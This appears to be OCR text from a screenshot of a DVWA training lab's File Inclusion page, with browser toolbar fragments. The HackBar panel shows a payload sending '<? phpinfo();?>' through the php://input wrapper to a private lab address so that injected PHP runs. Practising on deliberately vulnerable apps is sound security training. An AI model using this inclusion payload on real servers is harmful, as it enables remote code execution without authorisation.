 Vulnerability: File Inclusion :
phpinfo()
ERROR: File not found!_百度
172.20.10.9/vulnerabilities/fi/?page=php://input
Bur
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.20.10.9/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer User Agent Cookies
<? phpinfo();?>